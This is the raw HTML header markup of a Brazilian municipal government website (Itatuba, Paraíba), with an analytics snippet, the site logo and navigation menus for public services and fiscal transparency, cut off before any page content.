window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-87CDNBPT69' , {});

</script>
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular publicacoes_oficiais-template-default single single-publicacoes_oficiais postid-140231 wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child eio-default ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header jet-mega-menu-location elementor-page-136396 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-6079 modula-best-grid-gallery">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Ir para o conteúdo</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="137721" class="elementor elementor-137721 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ea31333 elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="ea31333" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-727f365 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="727f365" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7646af5" data-id="7646af5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4bac39 elementor-widget-tablet__width-inherit elementor-hidden-desktop elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e4bac39" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-605ba59 elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="605ba59" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9608816 elementor-widget elementor-widget-button" data-id="9608816" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Portal Covid</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-e82146a elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="e82146a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-e82146a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e82146a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link" tabindex="-1">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link" tabindex="-1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc256fd elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="dc256fd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-dc256fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dc256fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link" tabindex="-1">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-f31c8ae elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="f31c8ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-f31c8ae" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f31c8ae" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link" tabindex="-1">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-063d9cb elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="063d9cb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f899828 elementor-widget-tablet__width-initial elementor-hidden-desktop elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f899828" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2d2aa57" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1fa5019" href="https://www.instagram.com/itatubapboficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-bd267f1" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fe5c571 elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fe5c571" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-fe5c571" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fe5c571" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-8ec5f31 elementor-widget-tablet__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="8ec5f31" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://itatuba.pb.gov.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-8ec5f31">Pesquisar</label>

					
					<input id="elementor-search-form-8ec5f31" placeholder="Pesquisar..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7110f8f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7110f8f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-914fbb9" data-id="914fbb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e55558 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e55558" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-a734722 elementor-hidden-desktop elementor-hidden-mobile" data-id="a734722" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4c4869a" data-id="4c4869a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78b3f66 elementor-align-justify elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="78b3f66" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PORTAL COVID</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-de7125c elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="de7125c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-6122a87 elementor-shape-circle elementor-hidden-desktop elementor-hidden-tablet elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6122a87" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a3a631a" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8a8a575" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-17008bf" href="https://www.instagram.com/itatubapboficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2507e04 elementor-align-justify elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="2507e04" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PORTAL COVID</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e392677 elementor-hidden-tablet elementor-hidden-mobile" data-id="e392677" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f09fec elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4f09fec" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4f09fec" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
